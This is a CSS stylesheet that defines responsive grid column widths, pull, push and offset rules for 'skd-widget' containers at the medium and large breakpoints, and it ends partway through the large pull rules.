[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-md-10, .skd-widget.skd-widget-container-lg .skd-widget-col-md-10, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-md-10, .skd-widget .skd-widget-container-lg .skd-widget-col-md-10,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-md-11, .skd-widget.skd-widget-container-lg .skd-widget-col-md-11, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-md-11, .skd-widget .skd-widget-container-lg .skd-widget-col-md-11,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-md-12, .skd-widget.skd-widget-container-lg .skd-widget-col-md-12, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-md-12 , .skd-widget .skd-widget-container-lg .skd-widget-col-md-12 {
  float: left;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-md-12, .skd-widget.skd-widget-container-lg .skd-widget-col-md-12, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-md-12 , .skd-widget .skd-widget-container-lg .skd-widget-col-md-12 {
  width: 100%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-md-11, .skd-widget.skd-widget-container-lg .skd-widget-col-md-11, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-md-11 , .skd-widget .skd-widget-container-lg .skd-widget-col-md-11 {
  width: 91.66666667%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-md-10, .skd-widget.skd-widget-container-lg .skd-widget-col-md-10, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-md-10 , .skd-widget .skd-widget-container-lg .skd-widget-col-md-10 {
  width: 83.33333333%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-md-9, .skd-widget.skd-widget-container-lg .skd-widget-col-md-9, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-md-9 , .skd-widget .skd-widget-container-lg .skd-widget-col-md-9 {
  width: 75%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-md-8, .skd-widget.skd-widget-container-lg .skd-widget-col-md-8, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-md-8 , .skd-widget .skd-widget-container-lg .skd-widget-col-md-8 {
  width: 66.66666667%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-md-7, .skd-widget.skd-widget-container-lg .skd-widget-col-md-7, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-md-7 , .skd-widget .skd-widget-container-lg .skd-widget-col-md-7 {
  width: 58.33333333%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-md-6, .skd-widget.skd-widget-container-lg .skd-widget-col-md-6, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-md-6 , .skd-widget .skd-widget-container-lg .skd-widget-col-md-6 {
  width: 50%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-md-5, .skd-widget.skd-widget-container-lg .skd-widget-col-md-5, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-md-5 , .skd-widget .skd-widget-container-lg .skd-widget-col-md-5 {
  width: 41.66666667%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-md-4, .skd-widget.skd-widget-container-lg .skd-widget-col-md-4, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-md-4 , .skd-widget .skd-widget-container-lg .skd-widget-col-md-4 {
  width: 33.33333333%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-md-3, .skd-widget.skd-widget-container-lg .skd-widget-col-md-3, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-md-3 , .skd-widget .skd-widget-container-lg .skd-widget-col-md-3 {
  width: 25%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-md-2, .skd-widget.skd-widget-container-lg .skd-widget-col-md-2, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-md-2 , .skd-widget .skd-widget-container-lg .skd-widget-col-md-2 {
  width: 16.66666667%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-md-1, .skd-widget.skd-widget-container-lg .skd-widget-col-md-1, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-md-1 , .skd-widget .skd-widget-container-lg .skd-widget-col-md-1 {
  width: 8.33333333%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-md-pull-12, .skd-widget.skd-widget-container-lg .skd-widget-col-md-pull-12, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-md-pull-12 , .skd-widget .skd-widget-container-lg .skd-widget-col-md-pull-12 {
  right: 100%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-md-pull-11, .skd-widget.skd-widget-container-lg .skd-widget-col-md-pull-11, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-md-pull-11 , .skd-widget .skd-widget-container-lg .skd-widget-col-md-pull-11 {
  right: 91.66666667%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-md-pull-10, .skd-widget.skd-widget-container-lg .skd-widget-col-md-pull-10, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-md-pull-10 , .skd-widget .skd-widget-container-lg .skd-widget-col-md-pull-10 {
  right: 83.33333333%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-md-pull-9, .skd-widget.skd-widget-container-lg .skd-widget-col-md-pull-9, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-md-pull-9 , .skd-widget .skd-widget-container-lg .skd-widget-col-md-pull-9 {
  right: 75%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-md-pull-8, .skd-widget.skd-widget-container-lg .skd-widget-col-md-pull-8, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-md-pull-8 , .skd-widget .skd-widget-container-lg .skd-widget-col-md-pull-8 {
  right: 66.66666667%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-md-pull-7, .skd-widget.skd-widget-container-lg .skd-widget-col-md-pull-7, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-md-pull-7 , .skd-widget .skd-widget-container-lg .skd-widget-col-md-pull-7 {
  right: 58.33333333%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-md-pull-6, .skd-widget.skd-widget-container-lg .skd-widget-col-md-pull-6, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-md-pull-6 , .skd-widget .skd-widget-container-lg .skd-widget-col-md-pull-6 {
  right: 50%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-md-pull-5, .skd-widget.skd-widget-container-lg .skd-widget-col-md-pull-5, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-md-pull-5 , .skd-widget .skd-widget-container-lg .skd-widget-col-md-pull-5 {
  right: 41.66666667%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-md-pull-4, .skd-widget.skd-widget-container-lg .skd-widget-col-md-pull-4, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-md-pull-4 , .skd-widget .skd-widget-container-lg .skd-widget-col-md-pull-4 {
  right: 33.33333333%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-md-pull-3, .skd-widget.skd-widget-container-lg .skd-widget-col-md-pull-3, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-md-pull-3 , .skd-widget .skd-widget-container-lg .skd-widget-col-md-pull-3 {
  right: 25%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-md-pull-2, .skd-widget.skd-widget-container-lg .skd-widget-col-md-pull-2, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-md-pull-2 , .skd-widget .skd-widget-container-lg .skd-widget-col-md-pull-2 {
  right: 16.66666667%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-md-pull-1, .skd-widget.skd-widget-container-lg .skd-widget-col-md-pull-1, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-md-pull-1 , .skd-widget .skd-widget-container-lg .skd-widget-col-md-pull-1 {
  right: 8.33333333%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-md-pull-0, .skd-widget.skd-widget-container-lg .skd-widget-col-md-pull-0, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-md-pull-0 , .skd-widget .skd-widget-container-lg .skd-widget-col-md-pull-0 {
  right: 0%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-md-push-12, .skd-widget.skd-widget-container-lg .skd-widget-col-md-push-12, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-md-push-12 , .skd-widget .skd-widget-container-lg .skd-widget-col-md-push-12 {
  left: 100%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-md-push-11, .skd-widget.skd-widget-container-lg .skd-widget-col-md-push-11, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-md-push-11 , .skd-widget .skd-widget-container-lg .skd-widget-col-md-push-11 {
  left: 91.66666667%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-md-push-10, .skd-widget.skd-widget-container-lg .skd-widget-col-md-push-10, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-md-push-10 , .skd-widget .skd-widget-container-lg .skd-widget-col-md-push-10 {
  left: 83.33333333%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-md-push-9, .skd-widget.skd-widget-container-lg .skd-widget-col-md-push-9, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-md-push-9 , .skd-widget .skd-widget-container-lg .skd-widget-col-md-push-9 {
  left: 75%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-md-push-8, .skd-widget.skd-widget-container-lg .skd-widget-col-md-push-8, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-md-push-8 , .skd-widget .skd-widget-container-lg .skd-widget-col-md-push-8 {
  left: 66.66666667%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-md-push-7, .skd-widget.skd-widget-container-lg .skd-widget-col-md-push-7, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-md-push-7 , .skd-widget .skd-widget-container-lg .skd-widget-col-md-push-7 {
  left: 58.33333333%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-md-push-6, .skd-widget.skd-widget-container-lg .skd-widget-col-md-push-6, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-md-push-6 , .skd-widget .skd-widget-container-lg .skd-widget-col-md-push-6 {
  left: 50%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-md-push-5, .skd-widget.skd-widget-container-lg .skd-widget-col-md-push-5, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-md-push-5 , .skd-widget .skd-widget-container-lg .skd-widget-col-md-push-5 {
  left: 41.66666667%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-md-push-4, .skd-widget.skd-widget-container-lg .skd-widget-col-md-push-4, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-md-push-4 , .skd-widget .skd-widget-container-lg .skd-widget-col-md-push-4 {
  left: 33.33333333%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-md-push-3, .skd-widget.skd-widget-container-lg .skd-widget-col-md-push-3, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-md-push-3 , .skd-widget .skd-widget-container-lg .skd-widget-col-md-push-3 {
  left: 25%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-md-push-2, .skd-widget.skd-widget-container-lg .skd-widget-col-md-push-2, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-md-push-2 , .skd-widget .skd-widget-container-lg .skd-widget-col-md-push-2 {
  left: 16.66666667%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-md-push-1, .skd-widget.skd-widget-container-lg .skd-widget-col-md-push-1, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-md-push-1 , .skd-widget .skd-widget-container-lg .skd-widget-col-md-push-1 {
  left: 8.33333333%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-md-push-0, .skd-widget.skd-widget-container-lg .skd-widget-col-md-push-0, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-md-push-0 , .skd-widget .skd-widget-container-lg .skd-widget-col-md-push-0 {
  left: 0%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-md-offset-12, .skd-widget.skd-widget-container-lg .skd-widget-col-md-offset-12, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-md-offset-12 , .skd-widget .skd-widget-container-lg .skd-widget-col-md-offset-12 {
  margin-left: 100%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-md-offset-11, .skd-widget.skd-widget-container-lg .skd-widget-col-md-offset-11, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-md-offset-11 , .skd-widget .skd-widget-container-lg .skd-widget-col-md-offset-11 {
  margin-left: 91.66666667%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-md-offset-10, .skd-widget.skd-widget-container-lg .skd-widget-col-md-offset-10, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-md-offset-10 , .skd-widget .skd-widget-container-lg .skd-widget-col-md-offset-10 {
  margin-left: 83.33333333%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-md-offset-9, .skd-widget.skd-widget-container-lg .skd-widget-col-md-offset-9, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-md-offset-9 , .skd-widget .skd-widget-container-lg .skd-widget-col-md-offset-9 {
  margin-left: 75%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-md-offset-8, .skd-widget.skd-widget-container-lg .skd-widget-col-md-offset-8, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-md-offset-8 , .skd-widget .skd-widget-container-lg .skd-widget-col-md-offset-8 {
  margin-left: 66.66666667%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-md-offset-7, .skd-widget.skd-widget-container-lg .skd-widget-col-md-offset-7, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-md-offset-7 , .skd-widget .skd-widget-container-lg .skd-widget-col-md-offset-7 {
  margin-left: 58.33333333%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-md-offset-6, .skd-widget.skd-widget-container-lg .skd-widget-col-md-offset-6, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-md-offset-6 , .skd-widget .skd-widget-container-lg .skd-widget-col-md-offset-6 {
  margin-left: 50%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-md-offset-5, .skd-widget.skd-widget-container-lg .skd-widget-col-md-offset-5, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-md-offset-5 , .skd-widget .skd-widget-container-lg .skd-widget-col-md-offset-5 {
  margin-left: 41.66666667%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-md-offset-4, .skd-widget.skd-widget-container-lg .skd-widget-col-md-offset-4, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-md-offset-4 , .skd-widget .skd-widget-container-lg .skd-widget-col-md-offset-4 {
  margin-left: 33.33333333%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-md-offset-3, .skd-widget.skd-widget-container-lg .skd-widget-col-md-offset-3, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-md-offset-3 , .skd-widget .skd-widget-container-lg .skd-widget-col-md-offset-3 {
  margin-left: 25%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-md-offset-2, .skd-widget.skd-widget-container-lg .skd-widget-col-md-offset-2, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-md-offset-2 , .skd-widget .skd-widget-container-lg .skd-widget-col-md-offset-2 {
  margin-left: 16.66666667%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-md-offset-1, .skd-widget.skd-widget-container-lg .skd-widget-col-md-offset-1, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-md-offset-1 , .skd-widget .skd-widget-container-lg .skd-widget-col-md-offset-1 {
  margin-left: 8.33333333%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-md-offset-0, .skd-widget.skd-widget-container-lg .skd-widget-col-md-offset-0, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-md-offset-0 , .skd-widget .skd-widget-container-lg .skd-widget-col-md-offset-0 {
  margin-left: 0%;
}

/*
@media (min-width: @screen-lg-min) {
  .make-grid(lg);
}
*/

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-lg-1, .skd-widget.skd-widget-container-lg .skd-widget-col-lg-1, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-lg-1, .skd-widget .skd-widget-container-lg .skd-widget-col-lg-1,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-lg-2, .skd-widget.skd-widget-container-lg .skd-widget-col-lg-2, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-lg-2, .skd-widget .skd-widget-container-lg .skd-widget-col-lg-2,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-lg-3, .skd-widget.skd-widget-container-lg .skd-widget-col-lg-3, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-lg-3, .skd-widget .skd-widget-container-lg .skd-widget-col-lg-3,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-lg-4, .skd-widget.skd-widget-container-lg .skd-widget-col-lg-4, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-lg-4, .skd-widget .skd-widget-container-lg .skd-widget-col-lg-4,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-lg-5, .skd-widget.skd-widget-container-lg .skd-widget-col-lg-5, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-lg-5, .skd-widget .skd-widget-container-lg .skd-widget-col-lg-5,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-lg-6, .skd-widget.skd-widget-container-lg .skd-widget-col-lg-6, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-lg-6, .skd-widget .skd-widget-container-lg .skd-widget-col-lg-6,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-lg-7, .skd-widget.skd-widget-container-lg .skd-widget-col-lg-7, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-lg-7, .skd-widget .skd-widget-container-lg .skd-widget-col-lg-7,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-lg-8, .skd-widget.skd-widget-container-lg .skd-widget-col-lg-8, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-lg-8, .skd-widget .skd-widget-container-lg .skd-widget-col-lg-8,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-lg-9, .skd-widget.skd-widget-container-lg .skd-widget-col-lg-9, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-lg-9, .skd-widget .skd-widget-container-lg .skd-widget-col-lg-9,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-lg-10, .skd-widget.skd-widget-container-lg .skd-widget-col-lg-10, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-lg-10, .skd-widget .skd-widget-container-lg .skd-widget-col-lg-10,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-lg-11, .skd-widget.skd-widget-container-lg .skd-widget-col-lg-11, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-lg-11, .skd-widget .skd-widget-container-lg .skd-widget-col-lg-11,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-lg-12, .skd-widget.skd-widget-container-lg .skd-widget-col-lg-12, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-lg-12 , .skd-widget .skd-widget-container-lg .skd-widget-col-lg-12 {
  float: left;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-lg-12, .skd-widget.skd-widget-container-lg .skd-widget-col-lg-12, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-lg-12 , .skd-widget .skd-widget-container-lg .skd-widget-col-lg-12 {
  width: 100%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-lg-11, .skd-widget.skd-widget-container-lg .skd-widget-col-lg-11, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-lg-11 , .skd-widget .skd-widget-container-lg .skd-widget-col-lg-11 {
  width: 91.66666667%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-lg-10, .skd-widget.skd-widget-container-lg .skd-widget-col-lg-10, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-lg-10 , .skd-widget .skd-widget-container-lg .skd-widget-col-lg-10 {
  width: 83.33333333%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-lg-9, .skd-widget.skd-widget-container-lg .skd-widget-col-lg-9, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-lg-9 , .skd-widget .skd-widget-container-lg .skd-widget-col-lg-9 {
  width: 75%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-lg-8, .skd-widget.skd-widget-container-lg .skd-widget-col-lg-8, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-lg-8 , .skd-widget .skd-widget-container-lg .skd-widget-col-lg-8 {
  width: 66.66666667%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-lg-7, .skd-widget.skd-widget-container-lg .skd-widget-col-lg-7, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-lg-7 , .skd-widget .skd-widget-container-lg .skd-widget-col-lg-7 {
  width: 58.33333333%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-lg-6, .skd-widget.skd-widget-container-lg .skd-widget-col-lg-6, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-lg-6 , .skd-widget .skd-widget-container-lg .skd-widget-col-lg-6 {
  width: 50%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-lg-5, .skd-widget.skd-widget-container-lg .skd-widget-col-lg-5, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-lg-5 , .skd-widget .skd-widget-container-lg .skd-widget-col-lg-5 {
  width: 41.66666667%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-lg-4, .skd-widget.skd-widget-container-lg .skd-widget-col-lg-4, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-lg-4 , .skd-widget .skd-widget-container-lg .skd-widget-col-lg-4 {
  width: 33.33333333%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-lg-3, .skd-widget.skd-widget-container-lg .skd-widget-col-lg-3, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-lg-3 , .skd-widget .skd-widget-container-lg .skd-widget-col-lg-3 {
  width: 25%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-lg-2, .skd-widget.skd-widget-container-lg .skd-widget-col-lg-2, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-lg-2 , .skd-widget .skd-widget-container-lg .skd-widget-col-lg-2 {
  width: 16.66666667%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-lg-1, .skd-widget.skd-widget-container-lg .skd-widget-col-lg-1, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-lg-1 , .skd-widget .skd-widget-container-lg .skd-widget-col-lg-1 {
  width: 8.33333333%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-lg-pull-12, .skd-widget.skd-widget-container-lg .skd-widget-col-lg-pull-12, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-lg-pull-12 , .skd-widget .skd-widget-container-lg .skd-widget-col-lg-pull-12 {
  right: 100%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-lg-pull-11, .skd-widget.skd-widget-container-lg .skd-widget-col-lg-pull-11, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-lg-pull-11 , .skd-widget .skd-widget-container-lg .skd-widget-col-lg-pull-11 {
  right: 91.66666667%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-lg-pull-10, .skd-widget.skd-widget-container-lg .skd-widget-col-lg-pull-10, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-lg-pull-10 , .skd-widget .skd-widget-container-lg .skd-widget-col-lg-pull-10 {
  right: 83.33333333%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-lg-pull-9, .skd-widget.skd-widget-container-lg .skd-widget-col-lg-pull-9, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-lg-pull-9 , .skd-widget .skd-widget-container-lg .skd-widget-col-lg-pull-9 {
  right: 75%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-lg-pull-8, .skd-widget.skd-widget-container-lg .skd-widget-col-lg-pull-8, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-lg-pull-8 , .skd-widget .skd-widget-container-lg .skd-widget-col-lg-pull-8 {
  right: 66.66666667%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-lg-pull-7, .skd-widget.skd-widget-container-lg .skd-widget-col-lg-pull-7, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-lg-pull-7 , .skd-widget .skd-widget-container-lg .skd-widget-col-lg-pull-7 {
  right: 58.33333333%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-lg-pull-6, .skd-widget.skd-widget-container-lg .skd-widget-col-lg-pull-6, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-lg-pull-6 , .skd-widget .skd-widget-container-lg .skd-widget-col-lg-pull-6 {
  right: 50%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-lg-pull-5, .skd-widget.skd-widget-container-lg .skd-widget-col-lg-pull-5, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-lg-pull-5 , .skd-widget .skd-widget-container-lg .skd-widget-col-lg-pull-5 {
  right: 41.66666667%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-lg-pull-4, .skd-widget.skd-widget-container-lg .skd-widget-col-lg-pull-4, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-lg-pull-4 , .skd-widget .skd-widget-container-lg .skd-widget-col-lg-pull-4 {
  right: 33.33333333%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-lg-pull-3, .skd-widget.skd-widget-container-lg .skd-widget-col-lg-pull-3, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-lg-pull-3 , .skd-widget .skd-widget-container-lg .skd-widget-col-lg-pull-3 {
  right: 25%;
}

